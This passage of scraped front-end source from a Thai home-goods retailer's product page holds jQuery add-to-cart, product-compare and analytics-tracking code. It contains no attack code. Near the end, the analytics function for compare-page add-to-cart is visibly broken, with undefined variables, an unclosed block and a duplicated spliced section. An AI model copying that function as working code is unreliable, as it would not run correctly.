					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1122819-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1122819;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'YWFiNTkzZjVkZjIxNGJjYWNmNjFkYmVlZDg0ZmJlYzlhNGIzYjk0YjgzM2YyNzAyYzUyYTAyNzcwNDJkYzA2ZDk4NTk5ODYzMDNlNTkxYjA4OTcyMmY0YjhhNmQ2NWRj',
				p: '1122819'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'MjIwNjY3YjliNWM5MmRhYWFjNGVhZmU3NjIwMGVjNmY5YmY3OTgxMjlmZjJiMGNjMzlmZDE1ZTdjMWQzMzc3Mw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NDBlNzA5OGMwMmU1NTkzN2Q1Mzk2ZjU0NGI1NmZjYmE5OGQwYWIzNTRmMjBmMWU2Yjg3NGQwMGRjZjRiM2ZjOQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'ZTRiYTJiMDgzOTA0YTZhZTA0YTVhMzA3Yzk3ZmU2MzhjMGNkOWFhMmI5ZTZiYWFiMTQ4NjhlNDc0MTIzZTJkYw==',
				m: 'NzNlMzM1MDIxZTlkYzhjZDIyMjgzYzNiMzY0ZjFjYzRiZDcxMmQwYzUwYmY3MWU3NDRhZjVkZjViYjcyZjEyZQ==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'NTkxNTc1ZWJkNzc5NDIzYmZkZTY1YmVkOGE2ZTMyYjE2MDhhNTEzMzc3ZTZkN2RiNzZkMjI1MTFlNTk2ODM4YQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

